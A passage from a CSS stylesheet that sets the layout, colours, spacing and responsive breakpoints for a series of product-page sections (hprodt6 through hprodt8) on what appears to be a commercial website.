  .hprodt6_ct10,
  .hprodt6_ct11,
  .hprodt6_ct12,
  .hprodt6_ct15,
  .hprodt6_ct9 {
  background: #0f0f0f;
  }
  
  .hprodt6_ct15 {
  margin-bottom: 5%;
  padding-top: 5%;
  padding-bottom: 7%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul {
  padding-top: 20px;
  flex-wrap: wrap;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li {
  position: relative;
  overflow: hidden;
  margin-right: 2.5%;
  width: 31.65%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_li {
  position: relative;
  margin-top: 8%;
  width: 100%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  padding: 15px 25px;
  width: 100%;
  background: rgba(0, 0, 0, .5);
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font .dec,
  .hprodt6_ct15 .hprodt6_ct15_font .tit {
  color: #fff;
  font-weight: 600;
  font-size: 18px;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font .dec {
  margin-top: 5px;
  font-weight: 400;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_img,
  .hprodt6_ct15 .hprodt6_ct15_img img {
  overflow: hidden;
  width: 100%;
  border-radius: 10px;
  }
  
  .arowana-form .arowana-form-sele select {
  text-align: left;
  }
  
  .hprodt6_ct16 {
  padding-top: 90px;
  padding-bottom: 100px;
  }
  
  .prodt {
  overflow-x: hidden;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_font {
  position: absolute;
  top: 10%;
  left: 50%;
  z-index: 1;
  margin: 0 auto;
  width: 90%;
  transform: translateX(-50%);
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: .51rem;
  }
  
  .hprodt7_ct2 {
  background: #151515;
  }
  
  .hprodt7_ct2 .hprodt_tit .dec {
  margin-top: 35px;
  color: #fff;
  text-align: left;
  }
  
  .hprodt7_ct2 .hprodt3_ct9_ul {
  position: relative;
  z-index: 3;
  margin-top: -11%;
  }
  
  .hprodt7_ct3 .hprodt_tit,
  .hprodt7_ct5 .hprodt_tit,
  .hprodt7_ct6 .hprodt_tit,
  .hprodt7_ct8 .hprodt_tit,
  .hprodt8_ct3 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt7_ct3 .hprodt_tit .dec,
  .hprodt7_ct5 .hprodt_tit .dec,
  .hprodt7_ct6 .hprodt_tit .dec,
  .hprodt8_ct3 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt7_ct3 {
  background: #111;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font {
  position: absolute;
  top: 50%;
  z-index: 3;
  width: 25%;
  transform: translateY(-50%);
  }
  
  .hprodt7_ct3 .hprodt7_ct3_num img {
  margin: 0;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_dec {
  margin-top: 10px;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li {
  margin-top: 40px;
  }
  
  .hprodt7_ct4 {
  padding: 20% 0;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 14%;
  width: 45%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  position: absolute;
  right: 20%;
  bottom: 11%;
  margin: 0 auto;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit {
  color: #fff;
  font-weight: 700;
  font-size: 55px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit span {
  font-size: 40px;
  }
  
  .hprodt7_ct5 {
  padding: 6% 0;
  background: #1c1c1c;
  }
  
  .hprodt7_ct5 .hprodt_tit {
  width: 36.7%;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_img {
  position: relative;
  overflow: hidden;
  width: 63.3%;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(odd) .hprodt_tit {
  padding-right: 45px;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(even) .hprodt_tit {
  padding-left: 45px;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li {
  position: relative;
  margin-top: 8%;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:first-child,
  .hprodt7_ct6 .hprodt_tit:first-child {
  margin-top: 0;
  }
  
  .hprodt7_ct6 .hprodt7_ct6_font {
  position: absolute;
  top: 50%;
  z-index: 1;
  width: 30%;
  transform: translateY(-50%);
  }
  
  .hprodt7_ct6 .hprodt_tit {
  margin-top: 16%;
  }
  
  .hprodt7_ct7 .hprodt_tit {
  position: absolute;
  top: 8%;
  left: 50%;
  z-index: 1;
  margin: 0 auto;
  width: 90%;
  transform: translateX(-50%);
  }
  
  .hprodt7_ct7 .hprodt_tit .dec,
  .hprodt7_ct7 .hprodt_tit .tit {
  color: #1c1c1c;
  }
  
  .hprodt7_ct8 {
  overflow: hidden;
  padding-top: 80px;
  padding-bottom: 100px;
  }
  
  .hprodt7_ct8 .hprodt_tit {
  text-align: center;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_ul {
  flex-wrap: wrap;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_ul li {
  position: relative;
  overflow: hidden;
  margin-top: 1.6%;
  margin-right: 1.6%;
  width: 49.2%;
  border-radius: 20px;
  background-color: #1c1c1c;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_dec {
  margin-top: 25px;
  color: #fff;
  font-size: 18px;
  line-height: 26px;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_font {
  position: absolute;
  top: 0;
  z-index: 1;
  padding: 7%;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  position: absolute;
  bottom: 13%;
  left: 20.5%;
  z-index: 1;
  }
  
  .hprodt8_ct1 .hprodt2_ct1_fimg img {
  margin: 0 auto;
  }
  
  .hprodt8_ct2 {
  position: relative;
  padding: 5% 0;
  background-color: #151515;
  }
  
  .hprodt8_ct2 .hprodt2_ct12_list {
  top: 18%;
  width: 62%;
  }
  
  .hprodt8_ct2 .hprodt8_ct2_img {
  margin: 0 auto;
  width: 68%;
  }
  
  .hprodt8_ct2 .hprodt_tit .dec {
  margin-bottom: 30px;
  }
  
  .hprodt8_ct2 .hprodt8_ct2_img {
  margin-bottom: 35px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_font {
  position: absolute;
  top: 50%;
  z-index: 1;
  width: 37%;
  transform: translateY(-50%);
  }
  
  .hprodt8_ct3 .hprodt8_ct3_tips {
  margin-top: 10px;
  margin-bottom: 60px;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num {
  position: relative;
  margin-right: 30px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num:last-child,
  .hprodt8_ct4 .hprodt8_ct3_ul li:nth-child(3n) {
  margin-right: 0;
  }
  
  .hprodt8_ct4 {
  position: relative;
  overflow: hidden;
  padding: 8% 0;
  background-color: #111;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul {
  flex-wrap: wrap;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  position: relative;
  margin-right: 1.5%;
  padding: 0 25px;
  width: 31%;
  border-radius: 20px;
  background-color: #1e1e1e;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  position: relative;
  margin: 75px auto;
  width: 230px;
  height: 220px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_font .tit {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: .40rem;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_font .dec {
  margin-top: 20px;
  margin-bottom: 35px;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt8_ct5 {
  overflow: hidden;
  background: #0f0f0f;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  position: absolute;
  right: 16%;
  bottom: 8%;
  color: #fff;
  font-size: 16px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_simg {
  display: none;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_font {
  position: absolute;
  top: 11%;
  left: 50%;
  z-index: 1;
  margin: 0 auto;
  width: 90%;
  transform: translateX(-50%);
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li {
  position: absolute;
  color: #fff;
  font-size: .30rem;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li.li1 {
  bottom: 8%;
  left: 35%;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li.li2 {
  bottom: 8%;
  left: 43.5%;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li.li3 {
  bottom: 8%;
  left: 53%;
  }
  
  .hprodt8_ct5 .hprodt_tit .dec,
  .hprodt8_ct6 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt8_ct6 {
  position: relative;
  overflow: hidden;
  padding-top: 5%;
  padding-bottom: 11%;
  background-color: #050505;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 {
  position: relative;
  z-index: 2;
  margin-top: 65px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img2 {
  position: relative;
  z-index: 1;
  margin-top: -12%;
  }
  
  @media screen and (max-width:1679px) {
  .hprodt8_ct2 .hprodt8_ct2_img {
  width: 100%;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img2 img {
  width: 90%;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right {
  padding-right: 11%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_font {
  width: 36%;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  width: 70%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul,
  .hprodt_tit1 {
  padding: 0 14%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font,
  .hprodt3_ct5 .hprodt3_ct5_font,
  .hprodt4_ct10 .hprodt_tit,
  .hprodt5_ct7 .hprodt5_ct5_font,
  .hprodt6_ct3 .hprodt6_ct3_font {
  left: 11%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list,
  .hprodt5_ct5 .hprodt5_ct5_font,
  .hprodt6_ct4 .hprodt6_ct3_font {
  right: 11%;
  width: 36%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  width: 30%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font {
  width: 60%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul {
  width: 50%;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_dec {
  font-size: 20px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 20px;
  }
  
  .hprodt5_ct5 .hprodt_tit .tit {
  margin: 20px 0px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit {
  font-size: 24px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_dec {
  font-size: 22px;
  }
  
  .hprodt6_ct11 .hprodt6_ct7_tag {
  top: 35% !important;
  left: 15% !important;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font {
  width: 30%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 7%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  right: 16%;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  left: 14.5%;
  }
  
  .hprodt8_ct2 .hprodt2_ct12_list {
  top: 13%;
  }
  }
  
  @media screen and (max-width:1459px) {
  
  .hprodt3_ct8 .hprodt2_ct10_img1 img,
  .hprodt4_ct10 .hprodt4_ct10_ul,
  .hprodt5_ct12 .hprodt5_ct12_img1 img,
  .hprodt8_ct6 .hprodt8_ct6_img2 img {
  width: 90%;
  }
  
  .hprodt3_ct3 .hprodt_tit,
  .hprodt3_ct7 .hprodt3_ct7_tag,
  .hprodt4_ct2 .hprodt4_ct2_font,
  .hprodt5_ct2 .hprodt_tit {
  width: 80%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_num strong {
  font-size: 36px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit,
  .hprodt2_ct4 .hprodt2_ct4_font .tit,
  .hprodt2_ct5 .hprodt2_ct5_li .tit,
  .hprodt2_ct9 .hprodt2_ct9_ul li .tit,
  .hprodt5_ct3 .hprodt5_ct3_font .tit,
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  font-size: 26px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit {
  font-size: 24px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .tit,
  .hprodt5_ct6 .hprodt5_ct6_font .dec {
  font-size: 22px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt2_ct13 .hprodt2_ct13_font .dec,
  .hprodt2_ct3 .hprodt2_ct3_tag,
  .hprodt2_ct4 .hprodt2_ct4_font .dec,
  .hprodt2_ct5 .hprodt2_ct5_li .dec,
  .hprodt2_ct5 .hprodt2_ct5_tit,
  .hprodt2_ct6 .hprodt2_ct6_font .dec,
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec,
  .hprodt4_ct10 .hprodt4_ct10_font,
  .hprodt5_ct11 .hprodt5_ct11_font .dec,
  .hprodt5_ct12 .hprodt5_ct11_font .dec,
  .hprodt5_ct15 .hprodt5_ct15_font,
  .hprodt5_ct3 .hprodt5_ct3_font .dec,
  .hprodt5_ct8 .hprodt5_ct8_font .dec,
  .hprodt8_ct4 .hprodt8_ct4_font .dec,
  .hprodt_tit .dec {
  font-size: 18px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bfont,
  .hprodt5_ct4 .hprodt5_ct4_font .dec {
  margin-top: 15px;
  font-size: 16px;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec {
  margin-top: 10px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  left: 5.5%;
  width: 42%;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li .tit {
  margin-bottom: 10px;
  }
  
  .hprodt2_ct2 .hprodt_tit .dec,
  .hprodt2_ct5 .hprodt2_ct5_li,
  .hprodt2_ct5 .hprodt2_ct5_tit {
  margin-top: 25px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right,
  .hprodt4_ct6 .hprodt2_ct7_font {
  padding-right: 5.5%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list,
  .hprodt5_ct5 .hprodt5_ct5_font,
  .hprodt6_ct3 .hprodt6_ct3_font {
  right: 5.5%;
  }
  
  .hprodt4_ct10 .hprodt_tit,
  .hprodt5_ct7 .hprodt5_ct5_font,
  .hprodt6_ct3 .hprodt6_ct3_font {
  left: 5.5%;
  }
  
  .hprodt4_ct10 .hprodt_tit {
  width: 35%;
  }
  
  .hprodt5_ct7 {
  padding: 50px 0;
  background: #000 !important;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  margin-top: 30px;
  margin-bottom: 15px;
  }
  
  .hprodt5_ct9 .hprodt2_ct7_font {
  bottom: 20%;
  }
  
  .hprodt5_ct15 {
  padding: 80px 0 100px 0;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font {
  width: 35%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 10%;
  }
  
  .hprodt7_ct6 .hprodt7_ct6_font {
  width: 36%;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  left: 6.5%;
  }
  
  .hprodt8_ct2 {
  padding: 80px 0;
  padding-top: 0 !important;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 200px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  margin: 50px auto;
  }
  }
  
  @media screen and (max-width:1366px) {
  .hprodt5_ct5 {
  padding-bottom: 15%;
  background: #100f0f;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  bottom: 35%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .tit {
  font-size: 28px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_tips {
  margin-top: 30px;
  }
  
  .hprodt4_ct10,
  .hprodt6_ct15 {
  margin-bottom: 80px;
  }
  }
  
  @media screen and (max-width:1259px) {
  
  .hprodt3_ct4 > div,
  .hprodt5_ct9 .hprodt_tit,
  .hprodt6_ct3 .hprodt6_ct3_dec {
  padding: 0;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list,
  .hprodt3_ct9 .hprodt_tit,
  .hprodt5_ct2 .hprodt_tit {
  width: 90%;
  }
  
  .applicationinfo-cont2 .applicationinfo-cont2-imgicon img {
  max-width: 70px;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  bottom: 40px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit {
  width: 40%;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul {
  margin-top: 40px;
  }
  
  .hprodt2_ct3 td,
  .hprodt2_ct3 td:first-child,
  .hprodt2_ct3 th {
  font-size: 16px;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_font .tit {
  margin: 20px auto 15px auto;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  padding: 0 5%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_font {
  position: relative;
  top: 0;
  width: 100%;
  }
  
  .hprodt2_ct11 {
  padding-top: 40px;
  background: #000;
  }
  
  .hprodt2_ct11 .hprodt_tit .dec {
  margin: 20px 0;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_ul {
  width: 70%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul {
  width: 60%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_img {
  margin-top: -15%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  width: 50%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list {
  width: 40%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_tit,
  .hprodt3_ct4 .hprodt3_ct4_font .tit {
  font-size: 30px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  left: 5.5%;
  width: 40%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_tips {
  padding-top: 20px;
  font-size: 18px;
  }
  
  .hprodt3_ct11_tit {
  font-size: 18px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li {
  font-size: 20px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt3_ct4 .hprodt3_ct4_font .dec,
  .hprodt3_ct9 .hprodt3_ct9_tit,
  .hprodt4_ct10 .hprodt4_ct10_font,
  .hprodt5_ct5 .hprodt5_ct5_dec,
  .hprodt5_ct6 .hprodt5_ct6_font .dec,
  .hprodt6_ct3 .hprodt6_ct3_dec,
  .hprodt7_ct3 .hprodt7_ct3_dec {
  font-size: 18px;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font .dec,
  .hprodt6_ct15 .hprodt6_ct15_font .tit,
  .hprodt8_ct4 .hprodt8_ct4_font .dec {
  font-size: 16px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_tit,
  .hprodt_tit1 .tit {
  font-size: 32px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font {
  padding-left: 30px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_img,
  .hprodt5_ct4 .hprodt5_ct4_right {
  border-radius: 15px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_tit,
  .hprodt5_ct6 .hprodt5_ct6_font .tit {
  font-size: 26px;
  }
  
  .hprodt5_ct13 {
  padding-top: 80px;
  }
  
  .hprodt5_ct12 .hprodt5_ct12_img1 {
  margin-top: 6.5%;
  }
  
  .hprodt6_ct13 {
  padding-top: 80px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li {
  margin-top: 20px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 5.5%;
  }
  
  .hprodt7_ct6 .hprodt_tit {
  margin-top: 50px;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  font-size: 34px;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  left: 5.5%;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 160px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 700px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  right: 8%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  font-size: 18px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  bottom: 10%;
  }
  
  .hprodt8_ct2 .hprodt2_ct12_list {
  top: 16%;
  }
  }
  
  @media screen and (max-width:1100px) {
  
  .hprodt2_ct3 .hprodt2_ct3_list,
  .hprodt2_ct4 .hprodt2_ct4_ulBox {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_left,
  .hprodt2_ct4 .hprodt2_ct4_list,
  .hprodt5_ct4 .hprodt5_ct4_left {
  width: 100%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_right {
  margin: 50px auto;
  width: 60%;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_left,
  .hprodt2_ct4 .hprodt2_ct4_list li {
  padding-right: 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_left {
  margin-right: 0;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font {
  top: 30px;
  width: 55%;
  }
  
  .hprodt_tit .dec {
  margin-top: 10px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_right {
  margin: 0 auto;
  margin-top: 30px;
  width: 65%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list li {
  margin-top: 40px;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_font .tit {
  font-size: 26px;
  }
  
  .hprodt_tit {
  padding: 0 5%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li {
  width: 48.5%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:nth-child(3n) {
  margin-right: 3%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt2_ct13 {
  padding: 80px 0;
  }
  
  .hprodt4_ct2 {
  padding-top: 80px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img1 img {
  max-width: 800px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_dec,
  .hprodt2_ct10 .hprodt2_ct10_num,
  .hprodt7_ct8 .hprodt7_ct8_dec {
  font-size: 16px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_dec {
  margin-top: 20px;
  margin-bottom: 25px;
  font-size: 18px;
  }
  
  .hprodt_tit .tit {
  font-size: 32px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  padding: 0;
  }
  
  .hprodt2_ct9,
  .hprodt4_ct3 {
  padding-bottom: 0;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tag,
  .hprodt3_ct9 .hprodt3_ct9_tit {
  font-size: 18px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_icon {
  width: 80px;
  height: 80px;
  }
  
  .hprodt3_ct6 .hprodt_tit .dec,
  .hprodt3_ct9 .hprodt_tit .dec {
  margin-top: 30px;
  }
  
  .hprodt3_ct7 .hprodt3_ct7_bgm {
  margin-top: 40px;
  }
  
  .hprodt3_ct7 .hprodt_tit .dec {
  margin-top: 20px;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font .dec {
  margin-top: 10px;
  line-height: 1.8;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font {
  width: 42.5%;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_img {
  width: 56.2%;
  }
  
  .hprodt3_ct5 .hprodt_tit .dec {
  margin-top: 15px;
  margin-bottom: 30px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  margin-top: 10px;
  font-size: 18px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  font-size: 32px;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font {
  position: relative;
  top: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .dec {
  padding: 30px 0;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul {
  padding: 0;
  }
  
  .hprodt_tit1 {
  padding: 0 8%;
  }
  
  .hprodt_tit1 .dec {
  margin-top: 20px;
  }
  
  .hprodt4_ct5 {
  padding-top: 20px !important;
  }
  
  .hprodt4_ct8 .hprodt2_ct10_img2 img {
  max-width: 90%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  margin-top: 50px;
  }
  
  .hprodt4_ct10 .hprodt_tit {
  top: 20%;
  width: 45%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_icon {
  width: 60px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bicon {
  width: 120px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_tit {
  font-size: 24px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_font,
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  margin-top: -12%;
  margin-bottom: 50px;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_iconBox {
  margin-top: -40%;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 25px;
  }
  
  .hprodt5_ct5 {
  padding-bottom: 50px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul li,
  .hprodt5_ct12 .hprodt5_ct11_ul li,
  .hprodt6_ct9 .hprodt5_ct11_ul li {
  margin-bottom: 35px;
  width: 50%;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul,
  .hprodt5_ct12 .hprodt5_ct11_ul {
  padding-top: 50px;
  padding-bottom: 0;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_icon,
  .hprodt5_ct12 .hprodt5_ct11_icon {
  width: 50px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font,
  .hprodt5_ct12 .hprodt5_ct11_font {
  width: calc(100% - 50px);
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit {
  font-size: 22px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  width: calc(100% - 60px);
  }
  
  .hprodt6_ct12 {
  padding-bottom: 30px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_font {
  width: 48%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font,
  .hprodt6_ct2 .hprodt6_ct2_font {
  font-size: 18px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul li {
  margin-bottom: 35px;
  width: 33.333%;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(1) img {
  max-width: 140px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(2) img {
  max-width: 160px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(3) img {
  max-width: 220px;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_img {
  width: 58%;
  }
  
  .hprodt7_ct5 .hprodt_tit {
  width: 42%;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_dec {
  margin-top: 15px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_tips {
  margin-bottom: 30px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_font {
  width: 46%;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_font .tit {
  font-size: 22px;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  margin-bottom: 1.5%;
  width: 49.2%;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 120px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  width: 180px;
  height: 160px;
  }
  
  .hprodt8_ct6 {
  padding-top: 80px;
  padding-bottom: 100px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 600px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 50px;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  margin-bottom: 0;
  }
  }
  
  @media screen and (max-width:980px) {
  
  .application-spe ul,
  .hprodt2_ct5,
  .hprodt7_ct5 .hprodt7_ct5_ul li {
  flex-wrap: wrap;
  }
  
  .applicationinfo-cont3-tit .applicationinfo-cont3-titp,
  .hprodt2_ct11 .hprodt2_ct11_ul,
  .hprodt2_ct5 .hprodt2_ct5_right,
  .hprodt2_ct7 .hprodt2_ct7_font,
  .hprodt2_ct9 .hprodt2_ct9_ul li,
  .hprodt3_ct4 .hprodt3_ct4_font,
  .hprodt3_ct4 .hprodt3_ct4_img,
  .hprodt7_ct5 .hprodt7_ct5_img,
  .hprodt7_ct5 .hprodt_tit,
  .hprodt8_ct3 .hprodt8_ct3_font {
  width: 100%;
  }
  
  .hprodt4_ct6 .hprodt2_ct7_font {
  margin: 0 auto;
  width: 60%;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font {
  margin-right: 0;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(odd) .hprodt_tit {
  padding-right: 0;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(even) .hprodt_tit {
  padding-left: 0;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list,
